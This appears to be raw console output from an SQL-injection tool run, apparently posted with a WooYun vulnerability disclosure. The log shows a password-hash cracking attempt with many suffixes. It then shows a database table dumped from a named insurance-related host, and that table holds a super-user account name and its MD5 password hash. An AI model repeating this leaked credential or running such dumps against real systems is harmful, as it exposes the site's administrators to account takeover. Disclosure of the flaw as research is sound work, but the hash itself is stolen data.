 [10:21:26] [INFO] using suffix '01'
[10:21:35] [INFO] using suffix '4'
[10:21:44] [INFO] using suffix '07'
[10:21:55] [INFO] using suffix '21'
[10:22:04] [INFO] using suffix '14'
[10:22:14] [INFO] using suffix '10'
[10:22:24] [INFO] using suffix '06'
[10:22:35] [INFO] using suffix '08'
[10:22:44] [INFO] using suffix '8'
[10:22:53] [INFO] using suffix '15'
[10:23:03] [INFO] using suffix '69'
[10:23:12] [INFO] using suffix '16'
[10:23:21] [INFO] using suffix '6'
[10:23:30] [INFO] using suffix '18'
[10:23:40] [INFO] using suffix '!'
[10:23:49] [INFO] using suffix '.'
[10:23:58] [INFO] using suffix '*'
[10:24:08] [INFO] using suffix '!!'
[10:24:17] [INFO] using suffix '?'
[10:24:26] [INFO] using suffix ';'
[10:24:35] [INFO] using suffix '..'
[10:24:44] [INFO] using suffix '!!!'
[10:24:53] [INFO] using suffix ', '
[10:25:02] [INFO] using suffix '@'
[10:25:12] [WARNING] no clear password(s) found
[10:25:12] [INFO] postprocessing table dump
Database: product
Table: fduser3
[1 entry]
+----------+----------------------------------+
| UserName | Password |
+----------+----------------------------------+
| 超级用户 | 4b5d8c04b0bf49368fa70227aae28bcc |
+----------+----------------------------------+
[10:25:12] [INFO] table 'product.fduser3' dumped to CSV file 'C:\Us
lmap\output\b2cmob.baoxian.com\dump\product\fduser3.csv'
[10:25:12] [INFO] fetched data logged to text files under 'C:\Users
p\output\b2cmob.baoxian.com'
www.wooyun.org
[*] shutting down at 10:25:12